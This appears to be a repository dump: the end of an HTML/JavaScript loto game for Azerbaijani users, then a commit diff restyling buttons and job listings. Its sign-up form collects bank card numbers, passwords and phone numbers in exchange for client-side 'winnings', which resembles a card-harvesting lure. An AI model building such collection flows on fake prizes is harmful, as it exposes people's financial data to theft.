                    const el = document.createElement('div');
                    el.className = 'num';
                    if (SPECIAL_NUMBERS.includes(num)) {
                        el.style.background = "#FCAF45";
                        el.style.color = "#262626";
                    }
                    el.textContent = num;
                    el.onclick = (function(n, div) {
                        return function() {
                            if (!currentDrawNumber) { alert("⏳ Hələ heç bir rəqəm çəkilməyib!"); return; }
                            const timeDiff = Date.now() - lastDrawTimestamp;
                            if (currentDrawNumber === n && timeDiff <= DRAW_DURATION) {
                                if (div.classList.contains('marked')) return;
                                div.classList.add('marked');
                                if (SPECIAL_NUMBERS.includes(n)) {
                                    specialBonusThisGame += 3;
                                    div.classList.add('special-hit');
                                    alert(`✨ XÜSUSİ RƏQƏM! (${n}) +3 AZN! ✨`);
                                }
                                updateProfileGameScore();
                            }
                            else if (timeDiff > DRAW_DURATION) alert(`⌛ Vaxt keçdi! Rəqəm ${currentDrawNumber} idi.`);
                            else alert(`❌ İndiki rəqəm: ${currentDrawNumber}`);
                        };
                    })(num, el);
                    rowDiv.appendChild(el);
                    rowElements.push(el);
                });
                ticketDiv.appendChild(rowDiv);
                allRowElements.push(rowElements);
            }
            container.appendChild(ticketDiv);
        }
        
        function updateProfileGameScore() {
            let completed = 0;
            for (let row of allRowElements) {
                if (row.every(el => el.classList.contains('marked'))) completed++;
            }
            let win = 0;
            if (completed === 1) win = 5;
            else if (completed === 2) win = 10;
            else if (completed === 3) win = 30;
            else if (completed === 4) win = 50;
            else if (completed === 5) win = 100;
            else if (completed >= 6) win = 200;
            currentGameWin = win + specialBonusThisGame;
            document.getElementById('profile-game-score').innerText = currentGameWin + " AZN";
        }
        
        gameTimerInterval = setInterval(() => {
            if (gameTimer <= 1) {
                clearInterval(gameTimerInterval);
                clearInterval(gameDrawInterval);
                endProfileLotoGame(currentGameWin);
            } else {
                gameTimer--;
                document.getElementById('profile-loto-timer').textContent = `⏱ ${gameTimer} saniyə`;
            }
        }, 1000);
        
        gameDrawInterval = setInterval(() => {
            if (gameTimer <= 0) return;
            if (drawnNumbers.length >= 90) drawnNumbers = [];
            let newNum;
            do { newNum = Math.floor(Math.random() * 90) + 1; } while (drawnNumbers.includes(newNum));
            drawnNumbers.push(newNum);
            currentDrawNumber = newNum;
            lastDrawTimestamp = Date.now();
            document.getElementById('profile-loto-current-circle').textContent = newNum;
            setTimeout(() => {
                if (currentDrawNumber === newNum) {
                    document.getElementById('profile-loto-current-circle').textContent = '❓';
                    currentDrawNumber = null;
                }
            }, DRAW_DURATION);
        }, DRAW_INTERVAL);
    }
    
    function endProfileLotoGame(currentGameWin) {
        clearInterval(gameTimerInterval);
        clearInterval(gameDrawInterval);
        
        let completedRows = 0;
        for (let row of allRowElements) {
            if (row.every(el => el.classList.contains('marked'))) completedRows++;
        }
        
        let win = 0;
        if (completedRows === 1) win = 5;
        else if (completedRows === 2) win = 10;
        else if (completedRows === 3) win = 30;
        else if (completedRows === 4) win = 50;
        else if (completedRows === 5) win = 100;
        else if (completedRows >= 6) win = 200;
        
        const totalWin = win + specialBonusThisGame;
        
        if (totalWin > 0 && currentPlayer) {
            currentPlayer.totalWinnings = (currentPlayer.totalWinnings || 0) + totalWin;
            savePlayer();
        }
        
        let resultText = `✅ Tamamlanmış sıra: ${completedRows}<br>🎯 Oyun uduşu: ${win} AZN`;
        if (specialBonusThisGame > 0) {
            resultText += `<br>✨ Xüsusi rəqəm bonusu: +${specialBonusThisGame} AZN`;
        }
        resultText += `<br>💰 Cəmi qazanc: ${totalWin} AZN<br>🏦 Ümumi balans: ${currentPlayer ? currentPlayer.totalWinnings : 0} AZN`;
        
        document.getElementById('final-result').innerHTML = resultText;
        document.getElementById('profile-loto-screen').classList.add('hidden');
        document.getElementById('end-screen').classList.remove('hidden');
    }
    
    function exitProfileLotoGame() {
        if (confirm("⚠️ Oyunu yarımçıq tərk edirsiniz!\n\nBu oyun itiriləcək.\n1 saat ərzində yeni oyuna başlaya bilməyəcəksiniz.\n\nDavam etmək istəyirsiniz?")) {
            stopAllGameIntervals();
            document.getElementById('profile-loto-screen').classList.add('hidden');
            showProfileScreen();
        }
    }
    
    function showProfileAfterGame() {
        stopAllGameIntervals();
        document.getElementById('end-screen').classList.add('hidden');
        showProfileScreen();
    }

    window.onload = () => {
        setupAvatarUpload();
        const saved = loadPlayer();
        if (saved) {
            currentPlayer = saved;
            if (!currentPlayer.id) {
                currentPlayer.id = Date.now() + '-' + Math.random().toString(36).substr(2,6);
                savePlayer();
            }
            if (!currentPlayer.streakDays) currentPlayer.streakDays = 0;
            showProfileScreen();
        } else {
            showGameSelect();
        }
    };
</script>
</body>
            </html>

==== commit 51e0bcb5: "Update index.html" ====
--- a/index.html
+++ b/index.html
@@ -90,7 +90,11 @@
             margin: 10px 0;
             padding: 15px;
             font-size: 1.1rem;
-        }
+            border-radius: 1.2rem;
+            text-align: center;
+            transition: 0.2s;
+        }
+        .game-select-btn:active { transform: scale(0.98); }
         .timer-circle {
             background: linear-gradient(135deg, #833AB4, #FD1D1D);
             width: 100px;
@@ -307,31 +311,68 @@
             font-weight: bold;
             color: #FD1D1D;
         }
+        .job-date {
+            font-size: 0.7rem;
+            color: #8e8e8e;
+            margin: 3px 0;
+        }
         .job-company {
             font-size: 0.85rem;
             color: #262626;
             margin: 5px 0;
         }
-        .job-date {
-            font-size: 0.7rem;
-            color: #8e8e8e;
-            margin: 3px 0;
-        }
         .job-link {
             font-size: 0.7rem;
             color: #0095f6;
             margin-top: 5px;
-            word-break: break-all;
         }
         .job-link a {
             color: #0095f6;
             text-decoration: none;
         }
-        .job-note {
-            font-size: 0.65rem;
-            color: #8e8e8e;
-            margin-top: 5px;
-            font-style: italic;
+        .jobs-section {
+            margin-top: 15px;
+        }
+        .jobs-header-btn {
+            background: linear-gradient(95deg, #833AB4, #FD1D1D);
+            margin: 10px 0;
+            padding: 15px;
+            font-size: 1.1rem;
+            border-radius: 1.2rem;
+            text-align: center;
+            cursor: pointer;
+            transition: 0.2s;
+            color: white;
+            font-weight: bold;
+            display: flex;
+            justify-content: space-between;
+            align-items: center;
+        }
+        .jobs-header-btn:active { transform: scale(0.98); }
+        .jobs-toggle-icon {
+            font-size: 1.2rem;
+            transition: transform 0.2s;
+        }
+        .jobs-toggle-icon.open {
+            transform: rotate(180deg);
+        }
+        .jobs-content {
+            display: none;
+            margin-top: 10px;
+        }
+        .jobs-content.show {
+            display: block;
+        }
+        .error-text {
+            color: #FD1D1D;
+            font-size: 0.7rem;
+            margin-top: -3px;
+            margin-bottom: 5px;
+        }
+        .game-buttons-container {
+            display: flex;
+            flex-direction: column;
+            gap: 10px;
         }
     </style>
 </head>
@@ -347,9 +388,51 @@
             Qeydiyyatsız oynayın, qazandığınız pulu qeydiyyatdan sonra saxlaya bilərsiniz.
         </div>
         
-        <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">1 saatda 2 bilet, xüsusi rəqəmlər +3 AZN</span></button>
-        <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size: 12px;">6 kart, 3 seçim, 24 saat</span></button>
-        <button class="game-select-btn" onclick="selectGame('jobs')">💼 İŞ ELANLARI<br><span style="font-size: 12px;">Boş iş yerləri</span></button>
+        <div class="game-buttons-container">
+            <button class="game-select-btn" onclick="selectGame('loto')">🎲 LOTO OYUNU<br><span style="font-size: 12px;">1 saatda 2 bilet, xüsusi rəqəmlər +3 AZN</span></button>
+            <button class="game-select-btn" onclick="selectGame('cards')">🃏 KART AÇ<br><span style="font-size: 12px;">6 kart, 3 seçim, 24 saat</span></button>
+            
+            <!-- İŞ ELANLARI - kart şəklində, basanda açılan -->
+            <div class="jobs-section">
+                <div class="jobs-header-btn" onclick="toggleMainJobs()">
+                    <span>💼 İŞ ELANLARI</span>
+                    <span class="jobs-toggle-icon" id="mainJobsToggle">▼</span>
+                </div>
+                <div class="jobs-content" id="mainJobsContent">
+                    <div class="job-card">
+                        <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
+                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
+                        <div class="job-company">💰 Sinteks Şirkətlər Qrupu (SSI Retail)</div>
+                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
+                    </div>
+                    <div class="job-card">
+                        <div class="job-title">☕ Çayçı</div>
+                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                        <div class="job-company">💰 Siyəzən Broyler ASC</div>
+                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
+                    </div>
+                    <div class="job-card">
+                        <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
+                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                        <div class="job-company">💰 SOCAR Azneft İB</div>
+                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
+                    </div>
+                    <div class="job-card">
+                        <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
+                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
+                        <div class="job-company">💰 Bravo Supermarketlər şəbəkəsi</div>
+                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
+                    </div>
+                    <div class="job-card">
+                        <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
+                        <div class="job-date">📅 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
+                        <div class="job-company">💰 Days Hotel Baku</div>
+                        <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
+                    </div>
+                    <div class="job-note" style="font-size:0.65rem; color:#8e8e8e; margin-top:8px;">⚠️ Daha çox elan üçün profilə daxil olun</div>
+                </div>
+            </div>
+        </div>
         
         <div style="margin-top: 20px; border-top: 1px solid #dbdbdb; padding-top: 15px;">
             <button onclick="showLoginScreen()" style="background:#8e8e8e;">🔐 Qeydiyyatdan keçmişəm (Daxil Ol)</button>
@@ -365,7 +448,8 @@
         <input type="email" id="reg-email" placeholder="Email (nümunə: elvin@mail.com)">
         <input type="text" id="reg-instagram" placeholder="Instagram adı (nümunə: elvin_m)">
         <input type="password" id="reg-password" placeholder="Şifrə (minimum 4 simvol)">
-        <input type="text" id="reg-card" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)">
+        <input type="text" id="reg-card" placeholder="Kart nömrəsi (14 rəqəm, nümunə: 12345678901234)" maxlength="14">
+        <div id="card-error" class="error-text hidden">⚠️ Kart nömrəsi yalnız 14 rəqəmdən ibarət olmalıdır!</div>
         <input type="tel" id="reg-phone" placeholder="Telefon (nümunə: +994501234567)">
         <div class="privacy-note">⚠️ Məlumatlarınız qorunur. Yalnız uduş ödənişi üçün istifadə olunur. Heç bir üçüncü tərəflə paylaşılmır.</div>
         <button onclick="registerUser()">✅ Qeydiyyatdan keç</button>
@@ -419,299 +503,7 @@
         <button onclick="exitToGameSelect()" style="background:#8e8e8e; margin-top:15px;">🚪 Oyunu bitir</button>
     </div>
 
-    <!-- İŞ ELANLARI EKRANI (GERÇƏK ELANLAR) -->
-    <div id="jobs-game-screen" class="glass-card hidden">
-        <h2>💼 İŞ ELANLARI</h2>
-        <div class="rule-box">
-            <strong>📌 Aktiv vakansiyalar</strong><br>
-            Aşağıda iseqebul.az saytından toplanmış güncel iş elanları var.
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">💼 Kiçik Satış Təmsilçisi (part time)</div>
-            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: Sinteks Şirkətlər Qrupu (SSI Retail)</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/kicik-satis-temsilcisi-part-time-sinteks/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">☕ Çayçı</div>
-            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Siyəzən Broyler ASC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/cayci-siyezen-broyler/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚛 Yükləyicinin sürücüsü</div>
-            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: SOCAR Azneft İB</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyicinin-surucusu-socar-azneft-ib/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📦 Sifarişlər üzrə qəbuledici</div>
-            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/sifarisler-uzre-qebuledici-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🍽️ Ofisiant (bəy) - Gecə və Gündüz</div>
-            <div class="job-date">📅 Tarix: 01/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Days Hotel Baku</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/ofisiant-bey-days-hotel-baku/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">❄️ Soyuducu anbara fəhlə</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı</div>
-            <div class="job-company">💰 İşəgötürən: Iceland dondurma zavodu</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/vakansiyalar" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚚 Ekspeditor və Anbar işçisi</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Satış</div>
-            <div class="job-company">💰 İşəgötürən: İnci Group of Companies</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/satis-temsilcisi-ekspeditor-inci-group-of-companies/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👩‍💼 Satıcı-kassir (xanım)</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: Superfon</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-xanim-superfon/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🛒 Satıcı-Kassir</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: Tamstore marketlər şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/satici-kassir-tamstore/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🛡️ Mühafizəçi (Bakı Olimpiya Stadionu)</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Mühafizə</div>
-            <div class="job-company">💰 İşəgötürən: Pro security MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/muhafize/muhafizeci-pro-security-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👔 Baş satıcı (Qala Shopping Village)</div>
-            <div class="job-date">📅 Tarix: 02/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: Novco MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/bas-satici-qala-shopping-village-novco-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">💉 Tibb bacısı (kosmetologiya)</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
-            <div class="job-company">💰 İşəgötürən: Empire by Asthetik Lab</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/tibb-bacisi-kosmetologiya-empire-by-asthetik-lab-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📋 Növbə Rəisi</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət, Satış</div>
-            <div class="job-company">💰 İşəgötürən: Domino`s Pizza</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/novbe-reisi-domino-s-pizza/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🦽 Ortoped texnik assistenti (bəy)</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Tibb</div>
-            <div class="job-company">💰 İşəgötürən: Dayaq Orthopedy</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tibb/ortoped-texnik-assistenti-bey-dayaq-orthopedy/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📄 Sığorta üzrə satış nümayəndəsi</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Satış, Maliyyə</div>
-            <div class="job-company">💰 İşəgötürən: Atəşgah Sığorta</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/sigorta-uzre-satis-numayendesi-atesgah-sigorta-asc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🏨 Resepşn (bəy və xanım)</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-            <div class="job-company">💰 İşəgötürən: Marison Hotel Baku</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/resepsn-bey-xanim-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚗 Avtoyuyucu</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Bravo Supermarketlər şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/avtoyuyucu-bravo-logistika-distribusiya-merkezi/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👨‍💼 Supervayzer (bəy)</div>
-            <div class="job-date">📅 Tarix: 03/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Kolorit restoranlar şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/supervayzer-kolorit-torqoviy/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚐 Sürücü</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı</div>
-            <div class="job-company">💰 İşəgötürən: Rossman Azerbaijan</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📞 Telesatış üzrə operator</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: İnci Group of Companies</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/telesatis-uzre-operator-inci-group/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👥 Müştəri xidmətləri üzrə koordinator</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-            <div class="job-company">💰 İşəgötürən: ASE Express Logistics</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/musteri-xidmetleri-uzre-koordinator-ase-asiya-afrika-hizli-karqo-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🍞 Gecə növbəsinə Çörəkçi (bəy) və Ofisiant</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Wyndham Garden Baku Hotel</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/corekci-wyndham-garden-baku-hotel/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🧹 Təmizlik işçisi (Gənclik Mall)</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: CineMastercard</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/temizlik-iscisi-cinemastercard-genclik-mall/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🍽️ Gecə Növbəsinə Qabyuyan (bəy)</div>
-            <div class="job-date">📅 Tarix: 04/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Mövenpick Winter Park Baku</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/gece-novbesi-uzre-qabyuyan-bey-movenpick-hotel/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🛡️ Mühafizəçi</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı</div>
-            <div class="job-company">💰 İşəgötürən: Az Protein Foods Group MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚜 Yükləyici sürücüsü</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: Capital Construction MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/yukleyici-surucusu-capital-construction-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🌙 Gecə növbəsinə fəhlə</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika, Tikinti</div>
-            <div class="job-company">💰 İşəgötürən: Azcake MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/gece-novbesi-fehle-azcake/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🏭 İstehsalat işçisi (fəhlə), Soba operatoru, Çilingər</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
-            <div class="job-company">💰 İşəgötürən: Konfirom Biskivit fabriki</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/istehsalat-iscisi-fehle-konfirom/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📦 Merçendayzer</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 Satış</div>
-            <div class="job-company">💰 İşəgötürən: Sirab Satış və Dağıtım MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/satis/mercendayzer-sirab-satis-ve-dagitim-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👩‍💼 Hostess</div>
-            <div class="job-date">📅 Tarix: 05/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-            <div class="job-company">💰 İşəgötürən: AZERA Holding MMC (Hill restoran)</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/hostess-hill-restorani/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">👕 Ütücü</div>
-            <div class="job-date">📅 Tarix: 06/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Ağappaq quru təmizləmə</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/utucu-agappaq-quru-temizleme/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">📋 Direktor köməkçisi</div>
-            <div class="job-date">📅 Tarix: 06/06/2026 | 🏬 Bakı | 📑 İnzibati heyət</div>
-            <div class="job-company">💰 İşəgötürən: Avant Group</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/inzibati-heyet/direktor-komekcisi-avant-group/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🏭 Fəhlə (Istehsalat)</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Tikinti və Təmir</div>
-            <div class="job-company">💰 İşəgötürən: ATS Soy Processing MMC</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/tikinti/fehle-istehsalat-ats-soy-processing-mmc/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🧹 Xadimə</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Xidmət</div>
-            <div class="job-company">💰 İşəgötürən: Marison Hotel Baku</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/xidmet/xadime-marison-hotel-baku/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
-            <div class="job-title">🚛 Sürücü (BC kateqoriya)</div>
-            <div class="job-date">📅 Tarix: 08/06/2026 | 🏬 Bakı | 📑 Nəqliyyat və Loqistika</div>
-            <div class="job-company">💰 İşəgötürən: MADO Restoranlar şəbəkəsi</div>
-            <div class="job-link">🔗 <a href="https://iseqebul.az/job/loqistika/surucu-bc-kateqoriya-mado/" target="_blank">Müraciət et</a></div>
-        </div>
-        
-        <div class="job-card">
